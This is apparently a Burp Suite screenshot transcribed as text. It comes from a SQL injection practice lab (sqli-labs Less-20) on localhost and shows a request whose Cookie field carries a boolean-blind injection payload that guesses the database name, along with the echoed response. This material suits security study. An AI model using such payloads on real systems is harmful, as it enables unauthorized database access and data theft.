 Go
Cancel
< ▼
> ▼
Target: http://localhost
?
Request
Raw Params Headers Hex
POST /Less-20/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: http://localhost/Less-20/
Upgrade-Insecure-Requests: 1
Cookie: uname=admin' and left((select database()),8)='securitl'-- #
uname=admin&passwd=admin
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
left((select database()),8)='securitl'-- # and
expires: Sun 29 Nov 2020 - 17:21:07